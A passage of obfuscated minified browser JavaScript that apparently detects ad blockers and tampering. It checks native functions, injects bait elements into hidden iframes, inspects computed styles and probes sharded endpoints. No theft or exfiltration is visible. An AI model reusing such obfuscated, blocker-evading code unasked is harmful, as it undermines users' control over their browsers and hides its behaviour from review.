wO=0x0;wO<wX[WT(0xac9)];wO++)if(wX[wO]!==wd[wO])return!0x1;return!0x0;},wF=[{'target':navigator[Wt(0x655)],'key':'/'},{'target':navigator[Wt(0x655)],'key':'/'},{'target':navigator[Wt(0x655)],'key':Wt(0x399)},{'target':navigator[Wt(0x655)],'key':Wt(0xb0a)}];for(const {target:wH,key:wI}of wF)wh(wH,wI)||Gc(Wt(0x891));}GV=Wt(0x2d7);let wj=!0x1;try{throw new w5[(Wt(0xe23))](Wt(0x806));}catch(wX){wj=!0x0;}wj||Gc(Wt(0xf83)),GV=Wt(0x267);try{w5[Wt(0xf11)][Wt(0x2fa)],w5[Wt(0xf11)][Wt(0xf95)];}catch(wd){Gc(Wt(0x71f));}const wv=G4['A'][Wt(0x9d6)](),wP=w5[Wt(0xf95)](wv);wv!==w5[Wt(0x2fa)](wP)&&Gc(Wt(0x267)),GV=Wt(0x725),w5[Wt(0xb4f)](w7)instanceof w5[Wt(0x1db)]||Gc(Wt(0xb4f)),GV=Wt(0xba2),w5[Wt(0x709)][Wt(0x655)]||Gc(Wt(0xc47)),GV=Wt(0x4c4),0x2d8!==w5[Wt(0x4c4)](Wt(0x5db))&&Gc(Wt(0x4c4)),GV=Wt(0xed0),(isNaN(w5[Wt(0x934)])||Wt(0xcfc)!=typeof w5[Wt(0x934)]||isNaN(w5[Wt(0x6d7)])||Wt(0xcfc)!=typeof w5[Wt(0x6d7)])&&Gc(Wt(0xed0)),GV=Wt(0xd26);try{let wO=0x0,wl=G8['z'];(0x0,G8['c'])(()=>{const WF=Wt;wO=G4['A'][WF(0x677)](0x1,0x64);}),0x0!==wO&&wl!==G8['z']||Gc(Wt(0x102d)),wO=0x0,wl=G8['z'],(async function(){const WH=Wt;wO=G4['A'][WH(0x677)](0x1,0x64);}()),0x0===wO&&Gc(Wt(0xd26));}catch(wA){Gc(Wt(0x102d));}}try{GV=Wt(0x1034);const wC=Math[Wt(0x64a)](),wb=Math[Wt(0x64a)](),wD=[wC,wb];wD[Wt(0x2f9)](),wD[0x0]===wb&&wD[0x1]===wC||Gc(Wt(0x2f9));}catch(wk){Gc(Wt(0x2f9));}{GV=Wt(0xcc7);const wy=[[w5,Wt(0x922)],[w5,Wt(0xcc7)],[w5,Wt(0x709)],[{'keyval':0x1},Wt(0x911)]];let u0=!0x1;for(const [u1,u2]of wy)if(w5[Wt(0xcc7)][Wt(0x683)](u1,u2)){u0=!0x0;break;}u0||Gc(Wt(0x683));}{GV=Wt(0xadc);const u3=window[Wt(0x4c1)],u4=Symbol(Wt(0x97a)),u5={'cmd':{'push':()=>u4}};window[Wt(0x4c1)]=u5,window[Wt(0x4c1)]!==u5&&Gc(Wt(0xb03)),window[Wt(0x4c1)][Wt(0x452)]!==u5[Wt(0x452)]&&Gc(Wt(0x7d9)),window[Wt(0x4c1)][Wt(0x452)][Wt(0xd00)]!==u5[Wt(0x452)][Wt(0xd00)]&&Gc(Wt(0xd2d)),window[Wt(0x4c1)][Wt(0x452)][Wt(0xd00)]()!==u4&&Gc(Wt(0x2a8)),window[Wt(0x4c1)]=u3;}},Gc=w5=>{const WI=WL,w6=WI(0x736)[WI(0x37a)](w5,WI(0x198))[WI(0x37a)](GV);throw console[WI(0x806)](w6),w6;},Gf=function(w5,w6){const WX=WL;let w7=arguments[WX(0xac9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof w5!=typeof w6)return!0x1;if(WX(0x578)!=typeof w5&&WX(0x578)!=typeof w6)return w5===w6;if((w5 instanceof w7[WX(0x1034)]||w5 instanceof Array)!=(w6 instanceof w7[WX(0x1034)]||w6 instanceof Array))return!0x1;if(w5 instanceof w7[WX(0x1034)]||w5 instanceof Array){if(w7[WX(0xcc7)][WX(0x985)](w5)[WX(0xac9)]!==w7[WX(0xcc7)][WX(0x985)](w6)[WX(0xac9)])return!0x1;for(let w8=0x0;w8<w5[WX(0xac9)];w8++)if(!Gf(w5[w8],w6[w8],w7))return!0x1;}else{if(w7[WX(0xcc7)][WX(0x985)](w5)[WX(0xac9)]!==w7[WX(0xcc7)][WX(0x985)](w6)[WX(0xac9)])return!0x1;for(const w9 in w5)if(!Gf(w5[w9],w6[w9],w7))return!0x1;}return!0x0;};var Gq;const GM=[{'selectors':[WL(0xf7d),WL(0xe3b)],'html':(0x0,String[WL(0xfa)])(Gq||(Gr=[WL(0xb46)],GR||(GR=Gr[WL(0xf5f)](0x0)),Gq=Object[WL(0x571)](Object[WL(0xe6e)](Gr,{'raw':{'value':Object[WL(0x571)](GR)}})))),'cases':[[]]},{'html':WL(0x1dc),'selectors':[WL(0xc7a),WL(0x3ec),WL(0xee4)],'cases':[[{'selector':WL(0xee4),'attributes':{'style':WL(0x8d0)}},{'selector':WL(0x607),'attributes':{'lang':'ko'}}],[{'selector':WL(0xee4),'attributes':{'style':WL(0xff0)}},{'selector':WL(0x607),'attributes':{'lang':'en','data-theme':WL(0x72a)}}],[{'selector':WL(0x607),'attributes':{'lang':WL(0x7ad),'dir':WL(0xe0f)}}]],'checker':function(w5){const Wd=WL;let w6=arguments[Wd(0xac9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const w7=w6[Wd(0xb4f)](w5);if(Wd(0x728)===w7[Wd(0x553)](Wd(0x8a9)))return!0x1;if(Wd(0x728)!==w7[Wd(0x553)](Wd(0xb90)))return!0x1;if(Wd(0x728)===w7[Wd(0x553)](Wd(0xd50)))return!0x1;if(Wd(0x728)!==w7[Wd(0x553)](Wd(0x821)))return!0x1;if(Wd(0xfb)===w7[Wd(0x553)](Wd(0x7ff)))return!0x1;if(Wd(0x728)!==w7[Wd(0x553)](Wd(0xb10)))return!0x1;const w8=w7[Wd(0x553)](Wd(0xb38));if(Wd(0xef6)!==w8&&'0'!==w8)return!0x1;const w9=wu=>parseInt(w7[Wd(0x553)](wu)[Wd(0x41e)]('px','')),wG=[Wd(0xfb4),Wd(0xb70),Wd(0xa2c),Wd(0x690),Wd(0xc1a),Wd(0xb1f),Wd(0xd64),Wd(0x9a7),Wd(0xde4),Wd(0x20e),Wd(0xc99),Wd(0x766)];for(const wu of wG)if(Math[Wd(0xe91)](w9(wu))>0x64)return!0x1;const wE=[Wd(0x9da),Wd(0xcd7)];for(const wg of wE){const wz=w6[Wd(0xb4f)](w5,wg);if(Wd(0xef6)!==wz[Wd(0x553)](Wd(0x733)))return!0x1;if(Wd(0xef6)!==wz[Wd(0x553)](Wd(0xed9)))return!0x1;const wV=wz[Wd(0x553)](Wd(0xb38));if(Wd(0xef6)!==wV&&'0'!==wV)return!0x1;}const ww=w5[Wd(0xfb2)]();return!(ww[Wd(0xed9)]<0x64||ww[Wd(0x733)]<0x64);}}];var Gr,GR,Go=n(0x2c0);async function Gm(w5,w6){await GG();const w7={'protectUrlContext':w5,'isDomainShardingEnabled':w6},w8=[()=>(async function(){const WO=a2E,w9=document[WO(0xb7f)](WO(0x1f9));try{w9[WO(0xee8)][WO(0xca8)](WO(0x733),'0'),w9[WO(0xee8)][WO(0xca8)](WO(0xed9),'0'),w9[WO(0xee8)][WO(0xca8)](WO(0x204),WO(0xfb)),w9[WO(0xee8)][WO(0xca8)](WO(0x1f6),WO(0x728)),document[WO(0x28d)][WO(0x2fd)](w9);const wG=w9[WO(0x8e6)];if(!wG)throw new Error(WO(0x154));await new Promise(wE=>setTimeout(wE,0x1f4)),Gz(wG[WO(0xf11)],!0x0);}catch(wE){throw wE;}finally{w9[WO(0x56c)]();}}()),()=>(async function(){const Wl=a2E,w9=document[Wl(0xb7f)](Wl(0xdf9));w9[Wl(0xee8)][Wl(0xca8)](Wl(0x101e),Wl(0x96c)),w9[Wl(0xee8)][Wl(0xca8)](Wl(0xfb4),Wl(0x582)),w9[Wl(0xee8)][Wl(0xca8)](Wl(0xa2c),Wl(0x582));const wG=document[Wl(0xb7f)](Wl(0x1f9));try{if(wG[Wl(0xee8)][Wl(0xca8)](Wl(0x733),'0'),wG[Wl(0xee8)][Wl(0xca8)](Wl(0xed9),'0'),wG[Wl(0xee8)][Wl(0xca8)](Wl(0x204),Wl(0xfb)),wG[Wl(0xee8)][Wl(0xca8)](Wl(0x1f6),Wl(0x728)),wG[Wl(0x36c)]('id',(0x0,G2['md'])(G4['A'][Wl(0x9d6)]())),wG[Wl(0xfdf)][Wl(0x34e)]((0x0,G2['md'])(G4['A'][Wl(0x9d6)]())),w9[Wl(0x2fd)](wG),document[Wl(0x28d)][Wl(0x2fd)](w9),Wl(0x728)===getComputedStyle(wG)[Wl(0x8a9)])throw new Error(Wl(0x8fe));}catch(wE){throw wE;}finally{w9[Wl(0x56c)]();}}()),()=>async function(w9){const WA=a2E,{protectUrlContext:wG,isDomainShardingEnabled:wE}=w9,ww=G4['A'][WA(0x677)](0x1,0x4),wu=G4['A'][WA(0x677)](0x1,0x4),wg=(0x0,G3['Wq'])({'protectUrlContext':wG,'url':''[WA(0x37a)](G0['A'][WA(0x46c)],WA(0x10f))[WA(0x37a)](ww,WA(0x107))[WA(0x37a)](wu),'kind':G3['MN'][WA(0x532)],'key':null,'endpoint':G0['A'][WA(0x46c)],'extra':{'shardingIndex':wE?G4['A'][WA(0x677)](0x0,G5['ch']):-0x1}});return(0x0,G8['c'])((wz,wV)=>{const WC=WA,wK=document[WC(0xb7f)](WC(0x5ba));wK[WC(0x36c)](WC(0xa6e),'1'),wK[WC(0xea4)](WC(0xf15),()=>{const Wb=WC;wK[Wb(0x3a0)]===ww&&wK[Wb(0xc9f)]===wu||wV(Wb(0x259)),wz();}),wK[WC(0xea4)](WC(0x806),async wc=>{const WD=WC;await GW()?(G7['A'][WD(0xc21)](WD(0xc7c)),wV(WD(0xb3d)[WD(0x37a)](wc[WD(0x8a5)],WD(0x1a4)))):(G7['A'][WD(0xc21)](WD(0x997)),wz());}),wK[WC(0xbe0)]=wg,WC(0x728)===window[WC(0xb4f)](wK)[WC(0x8a9)]&&wV(WC(0x73a));});}(w7),()=>async function(w9){const {protectUrlContext:wG,isDomainShardingEnabled:wE}=w9;return async function(ww){const Wk=a2E,wu=document[Wk(0xb7f)](Wk(0xdf9));wu[Wk(0xee8)][Wk(0xca8)](Wk(0x101e),Wk(0x96c)),wu[Wk(0xee8)][Wk(0xca8)](Wk(0xfb4),Wk(0x582)),wu[Wk(0xee8)][Wk(0xca8)](Wk(0xa2c),Wk(0x582));const wg=document[Wk(0xb7f)](Wk(0x1f9));try{if(wg[Wk(0xbe0)]='',wu[Wk(0x2fd)](wg),document[Wk(0x41f)][Wk(0x2fd)](wu),Wk(0x728)===getComputedStyle(wg)[Wk(0x8a9)])throw new Error(Wk(0x8fe));const wz=wg[Wk(0x5ef)],wV=wg[Wk(0x8e6)];if(!wz||!wV)throw new Error(Wk(0xae5));const wK=(0x0,G3['Wq'])({'protectUrlContext':ww,'url':''[Wk(0x37a)](G0['A'][Wk(0x46c)],Wk(0x10f))[Wk(0x37a)](G4['A'][Wk(0x677)](0x1,0x4),Wk(0x107))[Wk(0x37a)](G4['A'][Wk(0x677)](0x1,0x4)),'kind':G3['MN'][Wk(0x532)],'key':null,'endpoint':G0['A'][Wk(0x46c)],'extra':{'shardingIndex':G4['A'][Wk(0x677)](0x0,G5['ch'])}}),wc=(0x0,G3['Wq'])({'protectUrlContext':ww,'url':''[Wk(0x37a)](G0['A'][Wk(0x46c)],Wk(0x10f))[Wk(0x37a)](G4['A'][Wk(0x677)](0x1,0x4),Wk(0x107))[Wk(0x37a)](G4['A'][Wk(0x677)](0x1,0x4)),'kind':G3['MN'][Wk(0x532)],'key':null,'endpoint':G0['A'][Wk(0x46c)],'extra':{'shardingIndex':-0x1}}),wf=(0x0,G3['Wq'])({'protectUrlContext':ww,'url':Wk(0xcdd)[Wk(0x37a)](G4['A'][Wk(0x9d6)]()),'kind':G3['MN'][Wk(0x548)],'endpoint':G0['A'][Wk(0x46c)]}),wq=(0x0,G3['Wq'])({'protectUrlContext':ww,'url':''[Wk(0x37a)](G0['A'][Wk(0x46c)],Wk(0xad4)),'kind':G3['MN'][Wk(0x63b)],'endpoint':G0['A'][Wk(0x46c)],'extra':{'shardingIndex':-0x1}}),wM=[Wk(0x771),Wk(0xbd5),Wk(0x745)];let wr=!0x1;for(const wm of wM)Gn(location[Wk(0x594)],wm)&&(wr=!0x0);const wR=function(wB){const Wy=Wk;let wW=arguments[Wy(0xac9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const wN=wW[Wy(0xb4f)](wB);if(Wy(0x728)===wN[Wy(0x553)](Wy(0x8a9)))return!0x1;if(wr){if(Wy(0x19c)!==wN[Wy(0x553)](Wy(0x204)))return!0x1;if(Wy(0x728)!==wN[Wy(0x553)](Wy(0xb90)))return!0x1;if(Wy(0x728)===wN[Wy(0x553)](Wy(0xd50)))return!0x1;if(Wy(0x728)!==wN[Wy(0x553)](Wy(0x821))&&!wB[Wy(0xb4c)](Wy(0x58e)))return!0x1;if(Wy(0xfb)===wN[Wy(0x553)](Wy(0x7ff)))return!0x1;if(Wy(0x728)!==wN[Wy(0x553)](Wy(0xb10)))return!0x1;const wx=wN[Wy(0x553)](Wy(0xb38));if(Wy(0xef6)!==wx&&wW[Wy(0x4c4)](wx)<0x0)return!0x1;if(parseFloat(wN[Wy(0x553)](Wy(0x4d6)))<0.2)return!0x1;if(Wy(0x728)!==wN[Wy(0x553)](Wy(0x5b2))&&Wy(0xf22)==typeof wN[Wy(0x5b2)]&&!wN[Wy(0x5b2)][Wy(0x18f)](Wy(0xb29)))return!0x1;if(Wy(0x728)!==wN[Wy(0x553)](Wy(0x3ff)))return!0x1;if(Wy(0x728)!==wN[Wy(0x553)](Wy(0x776)))return!0x1;const wQ=wJ=>parseInt(wN[Wy(0x553)](wJ)[Wy(0x41e)]('px','')),wi=[Wy(0xfb4),Wy(0xb70),Wy(0xa2c),Wy(0x690),Wy(0xc1a),Wy(0xb1f),Wy(0xd64),Wy(0x9a7),Wy(0xde4),Wy(0x20e),Wy(0xc99),Wy(0x766)];for(const wJ of wi)if(!wB[Wy(0xb4c)](Wy(0x762)+wJ)&&Math[Wy(0xe91)](wQ(wJ))>=0x2710)return!0x1;const wS=[Wy(0x9da),Wy(0xcd7)];for(const ws of wS){const wZ=wW[Wy(0xb4f)](wB,ws);if(Wy(0xef6)!==wZ[Wy(0x553)](Wy(0x733)))return!0x1;if(Wy(0xef6)!==wZ[Wy(0x553)](Wy(0xed9)))return!0x1;const wU=wZ[Wy(0x553)](Wy(0xb38));if(Wy(0xef6)!==wZ[Wy(0x553)](Wy(0xb38))&&'0'!==wU)return!0x1;}}return!0x0;},wo=wB=>{const N0=Wk,wW=[wB];let wN=wB[N0(0x7ca)];for(;wN;)wW[N0(0xd00)](wN),wN=wN[N0(0x7ca)];return wW;};for(const {selectors:wB,html:wW,cases:wN,targetHosts:wx,disabled:wQ,checker:wi}of GM)if(!(wQ||wx&&!wx[Wk(0xb94)](wS=>wS===location[Wk(0x53f)]))){wz[Wk(0x87c)](),wz[Wk(0x79e)](wW),wz[Wk(0x810)](),wz[Wk(0x296)]('*')[Wk(0x6ca)](wS=>{const N1=Wk;if(wS[N1(0xb4c)]('id')&&(wS['id']?wS['id']=(0x0,G2['md'])(wS['id']):wS['id']=(0x0,G2['md'])(G4['A'][N1(0x9d6)]())),wS[N1(0xb4c)](N1(0xdbf))&&!wS[N1(0xb4c)](N1(0x258))&&(wS[N1(0x9d6)]?N1(0xf22)==typeof wS[N1(0x9d6)]&&(wS[N1(0x9d6)]=wS[N1(0x9d6)][N1(0x891)]('\x20')[N1(0x61d)](wJ=>(0x0,G2['md'])(wJ))[N1(0x3a8)]('\x20')):(wS[N1(0xfdf)][N1(0x34e)]((0x0,G2['md'])(G4['A'][N1(0x9d6)]())),wS[N1(0xfdf)][N1(0x34e)]((0x0,G2['md'])(G4['A'][N1(0x9d6)]())))),wS[N1(0xb4c)](N1(0xd3))&&N1(0x401)!==wS[N1(0x400)][N1(0x2a1)]()){const wJ=wS[N1(0x42c)](N1(0xd3));wJ?wS[N1(0xb4c)](N1(0x3a2))?wS[N1(0xc80)](N1(0x3a2)):wS[N1(0x36c)](N1(0xd3),(0x0,G2['md'])(wJ)):wS[N1(0x36c)](N1(0xd3),(0x0,G2['md'])(G4['A'][N1(0x9d6)]()));}wS[N1(0xb4c)](N1(0xbe0))&&''===wS[N1(0x42c)](N1(0xbe0))&&!wS[N1(0xb4c)](N1(0x991))&&(wS[N1(0xb4c)](N1(0xd5))?(wS[N1(0xc80)](N1(0xd5)),wS[N1(0x36c)](N1(0xbe0),wc)):wS[N1(0x36c)](N1(0xbe0),wK)),wS[N1(0xb4c)](N1(0x242))&&''===wS[N1(0x42c)](N1(0x242))&&(N1(0x29b)===wS[N1(0x400)][N1(0x2a1)]()?wS[N1(0x36c)](N1(0x242),wq):wS[N1(0x36c)](N1(0x242),wf));}),await(0x0,G9['y'])(0x64);for(const wS of wN){for(const ws of wS)wz[Wk(0x296)](ws[Wk(0x335)])[Wk(0x6ca)](wZ=>{const N2=Wk;for(const wU of Object[N2(0x985)](ws[N2(0xf66)]))wZ[N2(0x36c)](wU,ws[N2(0xf66)][wU]);!0x0===ws[N2(0x56c)]&&wZ[N2(0x56c)]();});let wJ=[];for(const wZ of wB)wz[Wk(0x296)](wZ)[Wk(0x6ca)](wU=>{const N3=Wk;wJ=wJ[N3(0x37a)](wo(wU));});wJ=Array[Wk(0xf64)](new Set(wJ)),wJ[Wk(0x6ca)](wU=>{const N4=Wk;if(!(wi||wR)(wU,wV[N4(0xf11)]))throw new Error(N4(0xf01)+wU[N4(0x400)]);});}await(0x0,G8['c'])(wU=>window[Wk(0xe06)]?window[Wk(0xe06)](()=>wU()):wU());}}catch(wU){throw wU;}finally{wu[Wk(0x56c)]();}}(wG);}(w7),()=>async function(w9){const N5=a2E,{protectUrlContext:wG,isDomainShardingEnabled:wE}=w9,ww=G4['A'][N5(0x8d5)]([N5(0x3c2),N5(0x5eb),N5(0xd22),N5(0x91a),N5(0xd1c)]),wu=document[N5(0xb7f)](N5(0x1f9));return wu[N5(0x36c)](N5(0xa6e),'1'),wu[N5(0xbe0)]=(0x0,G3['Wq'])({'protectUrlContext':wG,'url':''[N5(0x37a)](G0['A'][N5(0x46c)],N5(0xa7b))[N5(0x37a)](ww),'kind':G3['MN'][N5(0x532)],'key':null,'endpoint':G0['A'][N5(0x46c)],'extra':{'shardingIndex':wE?G4['A'][N5(0x677)](0x0,G5['ch']):-0x1}}),Gx(wu),(0x0,G8['c'])((wg,wz)=>{const N6=N5,wV=Date[N6(0x98)]();GQ(wu,{'onLoad':()=>{const N7=N6,wK=Date[N7(0x98)]()-wV;G7['A'][N7(0xc21)](N7(0x274)[N7(0x37a)](wK,'ms'));const wc=Date[N7(0x98)](),wf=(0x0,G3['Wq'])({'protectUrlContext':wG,'url':''[N7(0x37a)](G0['A'][N7(0x46c)],N7(0x676))[N7(0x37a)](ww),'kind':G3['MN'][N7(0x532)],'key':null,'endpoint':G0['A'][N7(0x46c)],'extra':{'shardingIndex':wE?G4['A'][N7(0x677)](0x0,G5['ch']):-0x1}});fetch(wf,{'cache':N7(0xc6a),'priority':N7(0x90)})[N7(0x67e)](wq=>wq[N7(0x89c)]())[N7(0x67e)](()=>{const N8=N7,wq=Date[N8(0x98)]()-wc,wM=Math[N8(0x6f9)](0x3e9,0x5*wK,0x5*wq);G7['A'][N8(0xc21)](N8(0x534)[N8(0x37a)](wM,N8(0xe14))[N8(0x37a)](wq,'ms')),setTimeout(async()=>{const N9=N8;await Gi(),G7['A'][N9(0xc21)](N9(0xac3)[N9(0x37a)](wM,N9(0xb5a))[N9(0x37a)](ww)),wz(N9(0x685));},wM);})[N7(0xeed)](wq=>wz(N7(0x6b2)[N7(0x37a)](wq)));},'onError':wK=>wz(N6(0xbd8)[N6(0x37a)](null==wK?void 0x0:wK[N6(0x8a5)]))}),window[N6(0xea4)](N6(0x8a5),wK=>{const NG=N6;if(NG(0xf22)!=typeof wK[NG(0xf19)]||!wK[NG(0xf19)][NG(0x91c)](ww))return;const wc=Date[NG(0x98)]()-wV;return G7['A'][NG(0xc21)](NG(0x6a2)[NG(0x37a)](wK[NG(0xf19)],NG(0x11d))[NG(0x37a)](wc,'ms')),wK[NG(0xf19)]===ww?wg():wK[NG(0xf19)][NG(0x2b1)](NG(0x692))?wz(NG(0xbb2)[NG(0x37a)](wK[NG(0xf19)][NG(0x891)](''[NG(0x37a)](ww,'_'))[0x1])):void 0x0;}),document[N6(0x28d)][N6(0x2fd)](wu);})[N5(0x67e)](wg=>(wu[N5(0x56c)](),wg))[N5(0xeed)](wg=>{const NE=N5;throw wu[NE(0x56c)](),wg;});}(w7),()=>GN(w7),...w6?[()=>GN(w7,0x0)]:[],()=>async function(w9,wG){const Nn=a2E;var wE;const {protectUrlContext:ww,isDomainShardingEnabled:wu}=w9;null!==(wE=wG)&&void 0x0!==wE||(wG=wu?G4['A'][Nn(0x677)](0x0,G5['ch']):-0x1);const wg=G4['A'][Nn(0x8d5)]([Nn(0x13d),Nn(0xa68),Nn(0xb0b),Nn(0x1031),Nn(0x2f0)]);return(0x0,G8['c'])((wz,wV)=>{const Nw=Nn,wK=(0x0,G3['Wq'])({'protectUrlContext':ww,'url':''[Nw(0x37a)](G0['A'][Nw(0x46c)],Nw(0x27a))[Nw(0x37a)](wg),'kind':G3['MN'][Nw(0x532)],'key':null,'endpoint':G0['A'][Nw(0x46c)],'extra':{'shardingIndex':wG}});fetch(wK)[Nw(0x67e)](wc=>wc[Nw(0x89c)]())[Nw(0x67e)](wc=>{const Nu=Nw;wc===wg?wz():wV(Nu(0x826));})[Nw(0xeed)](wc=>wV(Nw(0x9cf)+wc));});}(w7),()=>async function(w9,wG){const Ng=a2E;var wE;const {protectUrlContext:ww,isDomainShardingEnabled:wu}=w9;null!==(wE=wG)&&void 0x0!==wE||(wG=wu?G4['A'][Ng(0x677)](0x0,G5['ch']):-0x1);const wg=G4['A'][Ng(0x8d5)]([Ng(0x13d),Ng(0xa68),Ng(0xb0b),Ng(0x1031),Ng(0x2f0)]);return(0x0,G8['c'])((wz,wV)=>{const Nz=Ng,wK=(0x0,G3['Wq'])({'protectUrlContext':ww,'url':''[Nz(0x37a)](G0['A'][Nz(0x46c)],Nz(0x262))[Nz(0x37a)](wg),'kind':G3['MN'][Nz(0x532)],'key':null,'endpoint':G0['A'][Nz(0x46c)],'extra':{'shardingIndex':wG}}),wc=new XMLHttpRequest();wc[Nz(0x87c)](Nz(0xf99),wK),wc[Nz(0x429)]=()=>{const NV=Nz;0x4===wc[NV(0xe8c)]&&(wc[NV(0x114)][NV(0x18f)](wg)?wz():wV(NV(0x7a1)));},wc[Nz(0xc85)]=()=>wV(Nz(0x2c7)),wc[Nz(0xf1a)]=()=>wV(Nz(0xa27)),wc[Nz(0x179)]();});}(w7)];await async function(w9,wG,wE){const Nf=a2E,ww=[],wu=[],wg=()=>{const NK=a2E;var wf;return null===(wf=wu[NK(0x4a0)]())||void 0x0===wf?void 0x0:wf();},wz=()=>{const Nc=a2E;for(;wu[Nc(0xac9)]>0x0;)wg();};let wV=!0x1,wK=0x0;w9[Nf(0x6ca)](wf=>ww[Nf(0xd00)]([wf,0x0]));const wc=Array[Nf(0xf64)]({'length':0x2},async()=>{const Nq=Nf;for(;!wV&&wK<w9[Nq(0xac9)];){for(;0x0===ww[Nq(0xac9)]&&wK<w9[Nq(0xac9)]&&!wV;)await new Promise(wr=>{const NM=Nq;wu[NM(0xd00)](wr);});const wf=ww[Nq(0x4a0)]();if(!wf)continue;const [wq,wM]=wf;try{await wq(),wK++,wK===w9[Nq(0xac9)]&&wz();}catch(wr){if(wM>=wE[Nq(0xac9)])throw wV=!0x0,wz(),wr;setTimeout(()=>{const Nr=Nq;ww[Nr(0xd00)]([wq,wM+0x1]),wg();},wE[wM]);}}});await Promise[Nf(0x1ab)](wc);}(w8,0x0,[0x99,0xc5,0x12a]);}let GB;const GW=()=>{const NB=WL;var w5;return(null!==(w5=GB)&&void 0x0!==w5?w5:GB=(0x0,G8['c'])((w6,w7)=>{const NR=a2E;var w8;const w9=[],wG=null===(w8=document[NR(0x310)](NR(0x869)))||void 0x0===w8?void 0x0:w8[NR(0x242)];wG&&w9[NR(0xd00)](wG),w9[NR(0xd00)](new URL(NR(0xbf0)+String(Date[NR(0x98)]()),location[NR(0x242)])[NR(0x242)]),w9[NR(0xd00)](new URL(NR(0xaef)+String(Date[NR(0x98)]()),location[NR(0x242)])[NR(0x242)]);let wE=0x0;setTimeout(()=>w6(!0x1),0x9c5),w9[NR(0x6ca)](ww=>{const No=NR,wu=document[No(0xb7f)](No(0x5ba));wu[No(0x36c)](No(0xa6e),'1'),wu[No(0xea4)](No(0xf15),()=>{w6(!0x0);}),wu[No(0xea4)](No(0x806),()=>{const Nm=No;++wE===w9[Nm(0xac9)]&&w6(!0x1);}),wu[No(0xbe0)]=ww;});}))[NB(0x67e)](w6=>(w6||G7['A'][NB(0xc21)](NB(0x16d)),w6));};async function GN(w5,w6){const NW=WL;var w7;const {protectUrlContext:w8,isDomainShardingEnabled:w9}=w5;null!==(w7=w6)&&void 0x0!==w7||(w6=w9?G4['A'][NW(0x677)](0x0,G5['ch']):-0x1);const wG=G4['A'][NW(0x8d5)]([NW(0x13d),NW(0xa68),NW(0xb0b),NW(0x1031),NW(0x2f0)]),wE=(0x0,G3['Wq'])({'protectUrlContext':w8,'url':''[NW(0x37a)](G0['A'][NW(0x46c)],NW(0xa7c))[NW(0x37a)](wG),'kind':G3['MN'][NW(0x1b6)],'key':null,'endpoint':G0['A'][NW(0x46c)],'extra':{'shardingIndex':w6}}),ww=document[NW(0xb7f)](NW(0x9cb));return ww[NW(0x36c)](NW(0xa6e),'1'),ww[NW(0xbe0)]=wE,(0x0,G8['c'])((wu,wg)=>{const NN=NW;ww[NN(0xc85)]=()=>wg(NN(0x996)),ww[NN(0x5fc)]=()=>wu(),document[NN(0x28d)][NN(0x2fd)](ww);})[NW(0x11f)](()=>{const Nx=NW;ww[Nx(0x56c)]();});}const Gx=w5=>{const Ne=WL;w5[Ne(0xee8)][Ne(0xca8)](Ne(0x733),'0'),w5[Ne(0xee8)][Ne(0xca8)](Ne(0xed9),'0'),w5[Ne(0xee8)][Ne(0xca8)](Ne(0x204),Ne(0xfb)),w5[Ne(0xee8)][Ne(0xca8)](Ne(0x1f6),Ne(0x728));},GQ=(w5,w6)=>{const Ni=WL;let w7=!0x1;const w8=(wG,wE)=>{const NQ=a2E;w7||(w7=!0x0,wG?w6[NQ(0xbb6)]():w6[NQ(0x75d)](wE));};w5[Ni(0xea4)](Ni(0xf15),()=>w8(!0x0)),w5[Ni(0xea4)](Ni(0x806),wG=>{const NS=Ni;var wE;return w8(!0x1,null!==(wE=wG[NS(0x806)])&&void 0x0!==wE?wE:new Error(NS(0x1006)));}),window[Ni(0xea4)](Ni(0x8a5),wG=>{const NJ=Ni;wG[NJ(0x857)]===w5[NJ(0x8e6)]&&w8(!0x0);});const w9=Go['A'][Ni(0xf4d)](window)[Ni(0xfbb)][Ni(0xf4d)][Ni(0x544)](w5);if((G6['A'][Ni(0xf05)]()||G6['A'][Ni(0xf62)]())&&w9){const wG=Date[Ni(0x98)]();fetch(w9,{'cache':Ni(0xc6a),'priority':Ni(0x90)})[Ni(0x67e)](wE=>wE[Ni(0x89c)]())[Ni(0x67e)](()=>{const Ns=Ni,wE=Date[Ns(0x98)]()-wG,ww=Math[Ns(0x6f9)](0x3e9,0x5*wE);G7['A'][Ns(0xc21)](Ns(0xb40)[Ns(0x37a)](ww,Ns(0x5f2))[Ns(0x37a)](wE)),setTimeout(async()=>{const NZ=Ns;await Gi(),w8(!0x1,new Error(NZ(0xb88)));},ww);})[Ni(0xeed)](()=>w8(!0x1,new Error(Ni(0x892))));}},Gi=()=>(0x0,G8['c'])(w5=>{const NU=WL,w6=document[NU(0xb7f)](NU(0x1f9));Gx(w6),document[NU(0x28d)][NU(0x2fd)](w6);const w7=G4['A'][NU(0x9d6)](),w8=w9=>{const Np=NU;w9[Np(0xf19)]===w7&&(window[Np(0xb0e)](Np(0x8a5),w8),w6[Np(0x56c)](),w5());};window[NU(0xea4)](NU(0x8a5),w8),w6[NU(0x5ef)][NU(0x87c)](),w6[NU(0x5ef)][NU(0x79e)](NU(0x794)[NU(0x37a)](w7,NU(0x723))),w6[NU(0x5ef)][NU(0x810)]();});async function GS(w5,w6){const NY=WL;try{const w7=NY(0x219)[NY(0x37a)](Date[NY(0x98)](),'_')[NY(0x37a)](G4['A'][NY(0x98e)](0x6,0xa));try{window[NY(0x9c1)]=window[NY(0x9c1)]||{},window[NY(0x9c1)][NY(0x452)]=window[NY(0x9c1)][NY(0x452)]||[],window[NY(0x9c1)][NY(0x452)][NY(0xd00)](()=>{const NL=NY;try{var w8,w9,wG,wE,ww;const wu=null===(w8=(w9=window[NL(0x9c1)])[NL(0xef9)])||void 0x0===w8?void 0x0:w8[NL(0x544)](w9);if(!wu)return;const wg=[];let wz=null,wV=0x0;function wK(wq){const Nj=NL;try{var wM,wr;return{'divId':null==wq||null===(wM=wq[Nj(0xe97)])||void 0x0===wM?void 0x0:wM[Nj(0x544)](wq),'path':null==wq||null===(wr=wq[Nj(0xb8c)])||void 0x0===wr?void 0x0:wr[Nj(0x544)](wq)};}catch(wR){return;}}function wc(){const Nt=NL;if(null!==wz)return;const wq=Date[Nt(0x98)](),wM=Math[Nt(0x6f9)](0x0,0x7d0-(wq-wV));wz=window[Nt(0xaa2)](async()=>{const Nv=Nt,wr=wg[Nv(0x156)](0x0,wg[Nv(0xac9)]);if(wz=null,wr[Nv(0xac9)]){wV=Date[Nv(0x98)]();try{const 